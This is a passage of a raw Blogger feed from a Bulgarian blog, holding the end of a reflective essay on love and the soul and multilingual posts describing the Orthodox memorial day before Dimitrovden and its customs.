след като тази неблагодарница Съдбата, която непрекъснато обвиняваме,\nни навира право в лицето сродната ни душа, а ние я захвърляме. Отбягваме нещо,\nкоето имаме, а други прекарват цял живот в търсенето й.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Хората се страхуват от душите си. Във време, в което сме\nсвикнали да се предлагат тела на безценица е много по-лесно да поискаш тялото\nна другия. Така нямаш отговорност към този човек. Тази нощ разполагаш с една\nплът, без чувства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душата е друго. Душата изпитва емоции. Тя тъгува, тя е\nщастлива, капризна. Иска друг вид ласка и внимание, които малцина имат време да\nй дадат. Превърнали сме се в първобитни, саможиви. Очакваме любов, а бягаме\nот нея. Знаем как да отключим животинското, но не и човешкото. Не се срамуваме\nда търсим секс, но се срамуваме да търсим любов. Колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А сме родени за толкова повече. И можем толкова повече. А\nние се задоволяваме с толкова малко. Наистина, колко е жалко, колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6110432966860552844\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html","title":"Защо винаги обвиняваме Съдбата"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/s72-w640-h360-c\/sadba-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5284442332910227710"},"published":{"$t":"2025-10-25T08:13:00.005+03:00"},"updated":{"$t":"2025-10-25T08:13:57.528+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Поминальный день перед Димитровднем"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Поминальный день перед Димитровднем\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/w640-h360\/zadushnica-1-min.jpg\" title=\"Поминальный день перед Димитровднем\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сегодня, в субботу, 25 октября, в некоторых регионах страны отмечается Поминальный день перед Димитровднем — день поминовения усопших перед Димитровднем, который приходится на 26 октября. Согласно народным поверьям, святой Димитрий и архангел Михаил — братья, поэтому существуют как Архангельский день поминовения усопших, так и Димитров день поминовения усопших.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EПоминальный день перед Димитровднем — что нужно знать\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В этот день поминовения служатся молебны за всех усопших православных христиан. В монастырях это был день поминовения усопших братьев, с панихидами и сытной трапезой для монахов. В мирянах это был день поминовений и милостыни. День поминовения усопших перед Димитровденем также связан с праздником святого Димитрия Солунского, прежде всего, через церковную традицию и логику литургического календаря.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧто делать и чего не делать в День поминовения усопших\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В субботу, в день поминовения усопших перед Димитровденем, традиционно совершается особая панихида по усопшим православным христианам – не только по родным и близким, но часто и по всем усопшим. В пятницу вечером в храмах служится большая панихида (парастас), а в субботу утром – Божественная литургия с панихидой и общей панихидой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После богослужения многие люди отправляются на кладбище, чтобы посетить могилы усопших близких и привести их в порядок: убирают мусор и траву, ремонтируют ограды, сажают цветы и зажигают свечи. На кладбище также устраивают поминальные трапезы. Раздают напитки, еду, лепёшки и, конечно же, кашу. Часто накануне поминальной службы верующие приносят в церковь продукты для нужд прихода или для бедных. Считается, что получатель пожертвования помолится за всех усопших перед трапезой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В прошлом, по традиции, готовилась щедрая поминальная трапеза, а в некоторых регионах во время трапезы на стол клали отдельные ложки в память об усопшем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Усопших почитают в субботу, поскольку суббота символизирует мир и покой, установленные Богом от самого сотворения мира, и для христиан она стала днём молитвы и духовного умиротворения, предвещая вечный покой в Царствии Небесном.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Как и в любой праздник, в этот день Церковь осуждает сквернословие. Запрещается говорить дурно не только о живых, но и об усопших. В этот день не следует отказывать нуждающимся в помощи и еде.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После этого Дня поминовения усопших следует последний в году День поминовения усопших — День поминовения усопших Архангела, который в этом году приходится на 1 ноября.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5284442332910227710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html","title":"Поминальный день перед Димитровднем"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/s72-w640-h360-c\/zadushnica-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2608712172973993929"},"published":{"$t":"2025-10-25T08:09:00.005+03:00"},"updated":{"$t":"2025-10-25T08:09:39.471+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Събития"}],"title":{"type":"text","$t":"Димитровска задушница 2025"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Димитровска задушница 2025\" border=\"0\" data-original-height=\"2086\" data-original-width=\"3708\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/w640-h360\/zadushnica-min.jpg\" title=\"Димитровска задушница 2025\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, събота, 25 октомври, в някои части от страната се отбелязва Димитровска задушница - това е задушницата преди Димитровден, който се пада на 26 октомври. Според народните вярвания св. Димитър и Архангел Михаил са братя и затова има както Архангелова задушница, така и Димитрова задушница.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EДимитровска задушница - какво трябва да знаете за нея\u003C\/span\u003E\u003C\/h3\u003E\u003Cp 